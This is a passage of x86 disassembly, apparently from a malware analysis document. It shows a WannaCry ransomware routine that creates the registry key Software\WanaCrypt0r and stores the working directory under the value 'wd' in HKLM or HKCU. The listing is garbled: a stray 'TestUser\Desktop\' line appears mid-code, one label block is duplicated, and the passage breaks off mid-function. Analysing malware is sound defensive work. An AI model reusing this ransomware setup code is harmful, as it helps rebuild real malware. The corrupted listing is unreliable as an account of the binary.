 ; Creates Software\WanaCrypt0r in registry with a set value of current directory after setting the correct one
; Attributes: bp-based frame
CreateSoftwareCrypt0rRegistry proc near
Buffer= byte ptr -2DCh
var_2DB= byte ptr -2DBh
Dest= word ptr -0D4h
var_C0= byte ptr -0C0h
cbData= dword ptr -0Ch
var_8= dword ptr -8
phkResult= dword ptr -4
arg_0= dword ptr 8
push ebp
mov ebp, esp
sub esp, 2DCh
push esi
push edi
push 5
mov esi, offset aSoftware ; "Software\\"
pop ecx
lea edi, [ebp+Dest]
rep movsd
push 2Dh
xor eax, eax
and [ebp+Buffer], al
pop ecx
lea edi, [ebp+var_C0]
and [ebp+phkResult], 0
rep stosd
mov ecx, 81h
lea edi, [ebp+var_2DB]
rep stosd
stosw
stosb
lea eax, [ebp+Dest]
push offset Source ; "WanaCrypt0r"
push eax ; Dest
call ds:wcscat
and [ebp+var_8], 0
pop ecx
pop ecx
mov edi, offset ValueName ; "wd"
loc_40115C:
lea eax, [ebp+phkResult]
xor esi, esi
cmp [ebp+var_8], esi
push eax ; phkResult
lea eax, [ebp+Dest]
push eax ; lpSubKey
jnz short loc_401175
push 80000002h
jmp short loc_40117A
loc_401175: ; hKey
push 80000001h
TestUser\Desktop\
push 80000002h
jmp short loc_40117A
loc_401175: ; hKey
push 80000001h
loc_40117A:
call ds:RegCreateKeyW
cmp [ebp+phkResult], esi
jz loc_40120D
cmp [ebp+arg_0], esi
jz short loc_4011CC